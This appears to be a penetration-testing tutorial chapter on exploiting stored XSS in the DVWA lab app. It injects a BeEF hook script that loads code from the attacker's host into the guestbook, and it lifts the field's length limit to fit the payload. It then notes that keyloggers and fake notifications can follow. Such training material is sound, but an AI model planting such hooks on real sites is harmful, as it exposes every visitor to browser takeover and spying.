We haven't yet seen a good way of exploiting XSS vulnerabilities; all we have done so far is inject a very simple code that displays an alert on the screen saying that this website is vulnerable. What we are going to do now is something more advanced. We want to control the victims and do stuff on the target computers, on the people that visit the vulnerable pages where we have injected our code. We're going to use the BeEF browser to do this. We had a look at BeEF in previous chapters. What we're going to do here is use the BeEF hook URL and inject it into the stored XSS page so that everybody who visits that page will be hooked to BeEF. Then, we'll be able to run all the commands that BeEF allows us to run on the target computer.
Let's start BeEF. If we look at the online browsers, we have no victims at the moment. So, in order to hook victims to this framework and gain access to the functionality of BeEF, we need to inject a particular script instead of the alert:
<script src="http://<IP>:3000/hook.js"></script>
Replace the IP in the preceding code with your current IP. Remember in the previous sections, we were injecting an alert script into the URL, or into the XSS stored page. In this example, we're going to be injecting a script that hooks the target onto our BeEF browser so that we can exploit them. We are going to copy the preceding script and then we are going to go to our DVWA website. We are just going to make sure that the security is set to low in DVWA's Security tab. Start the BeEF browser on Kali machine. Go to the DVWA website and under the XSS stored tab, we're are going to enter the Name as beef, and we'll enter the Message as the hook URL that we got from the BeEF Terminal. Again will need to modify the IP address in the hook URL to our own IP address. So, instead of just the IP address of the website, we are going to enter our own IP address, which is 10.0.2.15. Now, the site wont let us add any more characters because the Message field is configured in a way that doesn't allow more than a certain number of characters. Instead, we can bypass this very easily by right-clicking and selecting the Inspect Element option from the drop-down menu:

Then we are going to modify maxlength, setting it to 500 instead of 50:

Now we can add more characters. We are going to close the Inspect Element dialog box and set the IP to 10.0.2.15, which is our current IP. We are then going to click the Sign Guestbook button, and this should make it work. Now, if we go to our target, which is our Linux computer that has been hooked as a target, it can be seen to the left of the BeEF window in the following screenshot:

Obviously, this is not our target; it is just us who are looking at the site, and the hook has been executed on our browser. Our target is actually the Windows device, or any person who is going to be visiting this XSS stored page. Because this is a stored XSS, just like we explained, the code will be executed on the machine of any person who visits the page.
Now, if we go back to BeEF browser, we should see the Windows device, and we will be able to see that it's shown up in the Online Browsers:

So we have basically hooked the Windows device, and we can now run the large number of functions that BeEF allows us to use. Next, we are going to click on our target and go to the Commands tab. Right now, we just want to run a specific command, which is just an alert command like we were using before, just to confirm that everything is working. We are going to use Create Alert Dialog, and we can set the Alert text as anything we want. We are going to leave it as BeEF Alert Dialog, and we will just click on Execute:

Now, if we go on our target computer, we can see that the alert dialog is working, as shown in the following screenshot:

Now, anybody who browses our target website—the vulnerable website—will get hooked to BeEF, and we can then run all the commands that we've been looking at. So, all the commands that we see in the client-side attacks—such as gaining full access using a fake notification bar, getting a screenshot, injecting a keylogger—can be used on any person who visits the vulnerable page because we injected our hook into that page, not into the browser. Our hook is a part of the page, so every time the page is loaded by anyone, they will be hooked to the BeEF browser.
